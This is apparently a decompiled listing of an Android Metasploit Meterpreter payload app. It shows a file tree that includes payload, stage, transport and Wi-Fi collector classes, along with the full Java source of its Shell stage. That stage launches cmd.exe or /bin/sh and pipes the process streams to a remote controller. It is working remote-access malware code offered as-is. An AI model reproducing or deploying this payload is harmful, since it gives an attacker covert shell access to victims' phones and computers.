 rmi
RMISender.java
RMIReplaySender.java
RMICaptureServer.java
javapayload
stage
StreamForwarder.java
Meterpreter.java
Stage.java
Shell.java
com
metasploit
stage
HttpConnection.java
MainService.java
PayloadTrustManager.java
BuildConfig.java
Payload.java
Config.java
TransportConfig.java
ConfigParser.java
MainActivity.java
R.java
MainBroadcastReceiver.java
meterpreter
command
AndroidMeterpreter.java
WifiCollector.java
IntervalCollector.java
File: Shell.java
1. package javapayload.stage;
2.
3. import java.io.DataInputStream;
4. import java.io.OutputStream;
5. /* loaded from: classes.dex */
6. public class Shell implements Stage {
7.     @Override // javapayload.stage.Stage
8.     public void start(DataInputStream dataInputStream, OutputStream outputStream, String[] strArr) throws Exception {
9.         String[] strArr2 = new String[1];
10.         if (System.getProperty("os.name").toLowerCase().indexOf("windows") != -1) {
11.             strArr2[0] = "cmd.exe";
12.         } else {
13.             strArr2[0] = "/bin/sh";
14.         }
15.         Process exec = Runtime.getRuntime().exec(strArr2);
16.         new StreamForwarder(dataInputStream, exec.getOutputStream(), outputStream).start();
17.         new StreamForwarder(exec.getInputStream(), outputStream, outputStream).start();
18.         new StreamForwarder(exec.getErrorStream(), outputStream, outputStream).start();
19.         exec.waitFor();
20.         dataInputStream.close();
21.         outputStream.close();
22.     }
23. }
All the source files